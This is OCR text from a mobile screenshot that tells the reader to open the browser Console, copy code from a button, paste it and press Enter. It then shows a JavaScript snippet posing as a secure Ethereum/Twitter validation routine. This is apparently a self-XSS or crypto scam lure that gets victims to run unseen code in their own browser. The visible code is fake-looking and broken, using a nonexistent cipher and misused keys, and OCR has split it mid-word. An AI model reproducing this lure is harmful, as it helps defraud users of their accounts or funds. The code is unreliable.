
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: oce18
i9ecj

const node_sync = "ETH-Infura";

console.log("%c[START] System lin
k: "+node_sync, "color:#3b82f6;fon
t-weight:bold;");

console.info("Target: Invalid reve
rse Twitter account provided (Has
h: 0xba9b00ae)");

setTimeout(async () => {

  const _0xBlock = await crypto.su
btle.generateKey({name:"HMAC",has
h:"SHA-384"},true,["encrypt"]);

  const secret = await crypto.subt
le.deriveKey({name:"PBKDF2",salt:n
ew Uint8Array(26)}, _0xBlock, {nam
e:"AES-GCTR",length:256}, true, 
["encrypt"]);

  console.log("%c[VALIDATING] sign
ature_hex...", "color:#9ca3af;");
